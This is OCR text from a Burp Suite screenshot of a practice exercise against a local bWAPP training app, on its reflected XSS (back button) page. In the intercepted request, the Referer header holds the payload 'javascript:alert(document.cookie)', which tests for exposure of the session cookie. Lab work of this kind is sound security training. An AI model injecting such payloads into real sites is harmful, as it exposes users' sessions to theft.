 Burp Project Intruder Repeater View Help Param Miner Burp Suite Professional v2023.9.2 - Temporary.
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn Flow
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is ... Action Open brow... Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /bWAPPv2.2/bWAPPv2.2/bWAPP/xss_back_button.php HTTP/1.1
2 Host : localhost
3 Cache-Control : max-age=0
4 sec-ch-ua :
5 sec-ch-ua-mobile : ?0
6 sec-ch-ua-platform : ""
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer : javascript:alert(document.cookie)
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17 Cookie : PHPSESSID =b6kaevro4tkr1jt85aftnnfga4 ; security_level =1
18 Connection : close
19
20
Inspector
bWAPP - XSS Cross-Site Scripting (XSS) Cheat S
http://localhost/bWAPPv2.2/bWAPPv2.2/bWAPP/xs...
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
bWAPP
Set your security level:
low Set Current: medium
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Cr
/ XSS - Reflected (Back Button) /
Click the button to go to back to the previous page: Go back